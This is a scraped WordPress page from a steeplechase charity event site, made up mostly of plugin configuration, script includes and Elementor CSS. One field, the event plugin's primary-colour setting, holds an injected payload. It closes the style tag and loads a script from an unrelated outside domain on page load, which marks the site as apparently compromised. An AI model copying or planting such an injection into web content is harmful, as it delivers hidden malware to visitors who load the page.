leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 13, 2026","time_format":"g:i a","time_format_string":"12:31 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.32","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8bfd0dacff","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://steeplechaseatcallaway.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/themes/exhibz/assets/js/bundle.js?ver=3.0.7" id="bundle-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" id="exhibz-script-js-before">
/* <![CDATA[ */
var fontList = ["","Playfair Display","Playfair Display","Playfair Display"]
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/themes/exhibz/assets/js/script.js?ver=3.0.7" id="exhibz-script-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"home_screen":true,"launchpad-checklist":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/steeplechaseatcallaway.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/steeplechaseatcallaway.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/steeplechaseatcallaway.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ce8b63c16f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3304,"title":"Steeplechase%20at%20Callaway%20%E2%80%93%20Racing%20for%20the%20Arts","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://steeplechaseatcallaway.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-7920d200a07d3bcd60bb.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9043ca3351c215979b62.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/themes/exhibz/assets/js/elementor.js?ver=3.0.7" id="exhibz-main-elementor-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.4" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/steeplechaseatcallaway.com\/wp-admin\/admin-ajax.php","nonce":"e9c5219f81"};
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.4" id="elementskit-elementor-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi4;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider41"] = {once: RS_MODULES.modules["revslider41"]!==undefined ? RS_MODULES.modules["revslider41"].once : undefined, init:function() {
			window.revapi4 = window.revapi4===undefined || window.revapi4===null || window.revapi4.length===0  ? document.getElementById("rev_slider_4_1") : window.revapi4;
			if(window.revapi4 === null || window.revapi4 === undefined || window.revapi4.length==0) { window.revapi4initTry = window.revapi4initTry ===undefined ? 0 : window.revapi4initTry+1; if (window.revapi4initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider41"].init()}); return;}
			window.revapi4 = jQuery(window.revapi4);
			if(window.revapi4.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_4_1"); return;}
			revapi4.revolutionInit({
					revapi:"revapi4",
					sliderType:"hero",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"630,570,472,352",
					lazyType:"all",
					spinner:"spinner7",
					perspective:600,
					perspectiveType:"local",
					keepBPHeight:true,
					editorheight:"630,570,472,352",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					parallax: {
						levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,30],
						type:"scroll",
						origo:"slidercenter",
						speed:0
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:c46f2719-0d1c-489d-89d0-c5792f0b9f31","businessId":"169eb93f-79b2-4a54-9bb9-c4171dc113ad","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"GA","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'a0333d479b1a'},
                    {'pod':'c12-prod-p3-us-west-2'},
                                        {'xid':'45889881'},
                    {'wp':'6.7.4'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'exhibz'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1278'},
                    {'wp_alloptions_bytes':'583830'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'246008'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		   </body>
</html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-13 00:31:03 -->

--- FILE ---
content_type: text/css
request_url: https://steeplechaseatcallaway.com/wp-content/uploads/elementor/css/post-3304.css?ver=1765560918
body_size: 560
content:
.elementor-3304 .elementor-element.elementor-element-34f023a{--display:flex;overflow:visible;}.elementor-3304 .elementor-element.elementor-element-34f023a.e-con{--align-self:center;}.elementor-3304 .elementor-element.elementor-element-f8ff995{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;overflow:visible;}.elementor-3304 .elementor-element.elementor-element-9ad4838 > .elementor-widget-container{padding:32px 0px 32px 0px;}.elementor-3304 .elementor-element.elementor-element-efe00aa > .elementor-widget-container{padding:32px 0px 32px 0px;}.elementor-3304 .elementor-element.elementor-element-bf6a334 > .elementor-widget-container{padding:32px 0px 32px 0px;}.elementor-3304 .elementor-element.elementor-element-1e9f74c{--display:flex;overflow:visible;}.elementor-3304 .elementor-element.elementor-element-f931c5b{font-family:"Montserrat", Sans-serif;font-size:26px;font-weight:600;line-height:33px;}.elementor-3304 .elementor-element.elementor-element-7901223{--spacer-size:60px;}.elementor-3304 .elementor-element.elementor-element-847607f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--overlay-opacity:0.72;overflow:visible;}.elementor-3304 .elementor-element.elementor-element-847607f:not(.elementor-motion-effects-element-type-background), .elementor-3304 .elementor-element.elementor-element-847607f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/Terrace-Boxes-Photo-2.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-3304 .elementor-element.elementor-element-847607f::before, .elementor-3304 .elementor-element.elementor-element-847607f > .elementor-background-video-container::before, .elementor-3304 .elementor-element.elementor-element-847607f > .e-con-inner > .elementor-background-video-container::before, .elementor-3304 .elementor-element.elementor-element-847607f > .elementor-background-slideshow::before, .elementor-3304 .elementor-element.elementor-element-847607f > .e-con-inner > .elementor-background-slideshow::before, .elementor-3304 .elementor-element.elementor-element-847607f > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#002F6C;--background-overlay:'';}.elementor-3304 .elementor-element.elementor-element-23d2a2b{--display:flex;overflow:visible;}.elementor-3304 .elementor-element.elementor-element-c0301aa > .elementor-widget-container{padding:32px 0px 32px 0px;}.elementor-3304 .elementor-element.elementor-element-2f0a836{--display:flex;overflow:visible;}.elementor-3304 .elementor-element.elementor-element-bffaca9 > .elementor-widget-container{padding:32px 0px 32px 0px;}.elementor-3304 .elementor-element.elementor-element-0c7789c{--display:flex;overflow:visible;}.elementor-3304 .elementor-element.elementor-element-4cea690 > .elementor-widget-container{padding:32px 0px 32px 0px;}.elementor-3304 .elementor-element.elementor-element-3cd1e56{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;overflow:visible;}.elementor-3304 .elementor-element.elementor-element-3cd1e56:not(.elementor-motion-effects-element-type-background), .elementor-3304 .elementor-element.elementor-element-3cd1e56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3304 .elementor-element.elementor-element-d575aba{--spacer-size:24px;}.elementor-3304 .elementor-element.elementor-element-71c85b3{text-align:center;}.elementor-3304 .elementor-element.elementor-element-71c85b3 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:57px;font-weight:400;font-style:italic;letter-spacing:-3px;color:#FFFFFF;}.elementor-3304 .elementor-element.elementor-element-292d051.elementor-element{--align-self:center;}.elementor-3304 .elementor-element.elementor-element-292d051{text-align:center;font-family:"Montserrat", Sans-serif;font-size:27px;font-weight:bold;color:#FFFFFF;}.elementor-3304 .elementor-element.elementor-element-292d051 p{margin-bottom:0px;}.elementor-3304 .elementor-element.elementor-element-2fd900e.elementor-element{--align-self:center;}.elementor-3304 .elementor-element.elementor-element-2fd900e{text-align:center;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:normal;color:#FFFFFF;}.elementor-3304 .elementor-element.elementor-element-2fd900e p{margin-bottom:0px;}.elementor-3304 .elementor-element.elementor-element-44d7941 img{width:13%;}.elementor-3304 .elementor-element.elementor-element-b879db3{--spacer-size:24px;}.elementor-3304 .elementor-element.elementor-element-382c603{--display:flex;overflow:visible;}.elementor-3304 .elementor-element.elementor-element-382c603:not(.elementor-motion-effects-element-type-background), .elementor-3304 .elementor-element.elementor-element-382c603 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F6F8;}.elementor-3304 .elementor-element.elementor-element-ca84079{--spacer-size:60px;}.elementor-3304 .elementor-element.elementor-element-53fc2c2{text-align:center;}.elementor-3304 .elementor-element.elementor-element-53fc2c2 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:36px;font-weight:700;font-style:italic;}.elementor-3304 .elementor-element.elementor-element-06a3f42{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;}.elementor-3304 .elementor-element.elementor-element-88bc2e4{--display:grid;--e-con-grid-template-columns:repeat(6, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;overflow:visible;}.elementor-3304 .elementor-element.elementor-element-13ca565{--spacer-size:60px;}.elementor-3304 .elementor-element.elementor-element-a28c8f9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:48px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;overflow:visible;}.elementor-3304 .elementor-element.elementor-element-7f78432 img{width:60%;}.elementor-3304 .elementor-element.elementor-element-6994b1a{--spacer-size:8px;}.elementor-3304 .elementor-element.elementor-element-3a6151a{--display:flex;overflow:visible;}@media(max-width:1024px){.elementor-3304 .elementor-element.elementor-element-f8ff995{--grid-auto-flow:row;}.elementor-3304 .elementor-element.elementor-element-88bc2e4{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-3304 .elementor-element.elementor-element-f8ff995{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-3304 .elementor-element.elementor-element-88bc2e4{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}}